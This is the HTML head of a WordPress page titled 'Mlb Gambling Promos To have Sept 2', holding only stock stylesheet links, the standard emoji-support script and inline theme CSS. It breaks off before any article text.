

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ea-xauru.com/mlb-gambling-promos-to-have-sept-2/
body_size: 15502
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://ea-xauru.com/xmlrpc.php">
		<title>Mlb Gambling Promos To have Sept 2 &#8211; Xauru</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Xauru &raquo; Feed" href="https://ea-xauru.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xauru &raquo; Comments Feed" href="https://ea-xauru.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xauru &raquo; Mlb Gambling Promos To have Sept 2 Comments Feed" href="https://ea-xauru.com/mlb-gambling-promos-to-have-sept-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ea-xauru.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ea-xauru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://ea-xauru.com/wp-content/plugins/woo-gutenberg-products-block/build/vendors-style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://ea-xauru.com/wp-content/plugins/woo-gutenberg-products-block/build/style.css?ver=3.5.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-button-color: #404248;--wp--preset--color--neve-link-hover-color: #aaaaaa;--wp--preset--color--neve-btn-bg-hover: #0366d6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ea-xauru.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ea-xauru.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ea-xauru.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.5.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ea-xauru.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ea-xauru.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://ea-xauru.com/wp-content/uploads/elementor/css/post-5.css?ver=1691370935' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ea-xauru.com/wp-content/uploads/elementor/css/global.css?ver=1691370936' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://ea-xauru.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://ea-xauru.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ea-xauru.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css?ver=2.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://ea-xauru.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='neve-woocommerce-css' href='https://ea-xauru.com/wp-content/themes/neve/assets/css/woocommerce.min.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://ea-xauru.com/wp-content/themes/neve/style.min.css?ver=2.8.0' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } a{ color: #000000; } .nv-loader{ border-color: #000000; } a:hover, a:focus{ color: #aaaaaa; } body, .entry-title a, .entry-title a:hover, .entry-title a:focus{ color: #404248; } .has-neve-link-hover-color-color{ color: #aaaaaa!important; } .has-neve-link-color-color{ color: #000000!important; } .has-neve-text-color-color{ color: #404248!important; } .has-neve-button-color-color{ color: #404248!important; } .has-neve-link-color-background-color{ background-color: #000000!important; } .has-neve-link-hover-color-background-color{ background-color: #aaaaaa!important; } .has-neve-button-color-background-color{ background-color: #404248!important; } .has-neve-text-color-background-color{ background-color: #404248!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link ,.woocommerce a.button, .woocommerce .button:not(.nv-sidebar-toggle):not(.nv-close-cart-sidebar):not([name="apply_coupon"]), .woocommerce a.button.alt, .woocommerce a.button.button-primary, .woocommerce a.button.checkout-button, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce a.button.add_to_cart, .woocommerce a.product_type_grouped, .woocommerce a.product_type_external, .woocommerce a.product_type_variable, .woocommerce button.button.alt, .woocommerce button.button.alt.single_add_to_cart_button.disabled, .woocommerce button.button.alt.single_add_to_cart_button, .woocommerce .actions > button[type=submit], .woocommerce .checkout.wc-forward, .woocommerce button#place_order, .woocommerce .return-to-shop > .button, ul[id^="nv-primary-navigation"] .nv-nav-cart a.button.checkout.wc-forward, .button.woocommerce-form-login__submit{ background-color: #404248;color: #ffffff;border-radius:3px;border:none;border-width:1px 1px 1px 1px; } .button.button-primary:hover, .nv-tags-list a:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover ,.woocommerce a.button:hover, .woocommerce .button:not(.nv-sidebar-toggle):not(.nv-close-cart-sidebar):not([name="apply_coupon"]):hover, .woocommerce a.button.alt:hover, .woocommerce a.button.button-primary:hover, .woocommerce a.button.checkout-button:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce a.button.add_to_cart:hover, .woocommerce a.product_type_grouped:hover, .woocommerce a.product_type_external:hover, .woocommerce a.product_type_variable:hover, .woocommerce button.button.alt.single_add_to_cart_button.disabled:hover, .woocommerce button.button.alt.single_add_to_cart_button:hover, .woocommerce .actions > button[type=submit]:hover, .woocommerce .checkout.wc-forward:hover, .woocommerce button#place_order:hover, .woocommerce .return-to-shop > .button:hover, ul[id^="nv-primary-navigation"] .nv-nav-cart a.button.checkout.wc-forward:hover, .button.woocommerce-form-login__submit:hover{ background-color: #0366d6;color: #ffffff; } .button.button-secondary, #comments input[type="submit"], .cart-off-canvas .button.nv-close-cart-sidebar, .wp-block-button.is-style-secondary .wp-block-button__link ,.woocommerce-cart table.cart td.actions .coupon > .input-text + .button, .woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-last button, .woocommerce button.button, .woocommerce a.added_to_cart, .woocommerce .checkout_coupon button.button, .woocommerce #review_form #respond input#submit, .woocommerce .price_slider_amount button.button, .woocommerce .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:not(.checkout), .woocommerce .button.button-secondary.more-details, .woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-last button.button ,.woocommerce ul[id^="nv-primary-navigation"] .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:not(.checkout){ color: #676767;border-radius:3px;border:1px solid;border-width:1px 1px 1px 1px; } .button.button-secondary:hover, #comments input[type="submit"]:hover, .cart-off-canvas .button.nv-close-cart-sidebar:hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover ,#comments input[type=submit]:hover, .woocommerce-cart table.cart td.actions .coupon > .input-text + .button:hover, .woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-last button:hover, .woocommerce button.button:hover, .woocommerce a.added_to_cart:hover, .woocommerce .checkout_coupon button.button:hover, .woocommerce #review_form #respond input#submit:hover, .woocommerce .price_slider_amount button.button:hover, .woocommerce .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:not(.checkout):hover, .woocommerce .button.button-secondary.more-details:hover, .woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-last button.button:hover ,.woocommerce ul[id^="nv-primary-navigation"] .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:not(.checkout):hover{ color: #676767; } .nv-tags-list a:hover{ background-color: #0366d6; } .nv-tags-list a{ color: #404248;border-color: #404248; } body, .site-title{ font-size: 15px; font-weight: 400; font-family: Open Sans; } h1, .single h1.entry-title, .woocommerce.single .product_title{ font-size: 1.5em; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } h2{ font-size: 1.3em; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } h3{ font-size: 1.1em; line-height: 1.6; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } h4{ font-size: 1em; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } h5{ font-size: 0.75em; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } h6{ font-size: 0.75em; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } .cart_totals > h2, .cross-sells > h2, .woocommerce-billing-fields > h3, #order_review_heading, .woocommerce-shipping-fields > h3{ font-weight: 400; font-family: Open Sans; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } body, .site-title{ font-size: 16px; } h1, .single h1.entry-title, .woocommerce.single .product_title{ font-size: 1.5em; } h2{ font-size: 1.3em; } h3{ font-size: 1.1em; line-height: 1.6; } h4{ font-size: 1em; } h5{ font-size: 0.75em; } h6{ font-size: 0.75em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:1140px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } body, .site-title{ font-size: 14px; } h1, .single h1.entry-title, .woocommerce.single .product_title{ font-size: 2em; } h2{ font-size: 22px; } h3{ font-size: 1.5em; line-height: 1.6; } h4{ font-size: 1.25em; } h5{ font-size: 1em; } h6{ font-size: 1em; } } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: #ffffff; } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: #ffffff; } .header-main-inner .icon-bar{ background-color: #ffffff; } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: #04162b; } .hfg_header .header-main-inner{ background-color: #04162b; } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: #ffffff; } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: #ffffff; } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: #ffffff; } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: #24292e; } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: #24292e; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 120px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: #ffffff; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: #e7ab12; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: #e7ab12; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: #e7ab12; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: #e7ab12; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: #e7ab12; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .footer-bottom-inner{ background-color: #18191a; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: #b3b9bf; } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: #b3b9bf; } .footer-bottom-inner .icon-bar{ background-color: #b3b9bf; } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #18191a; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 120px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul 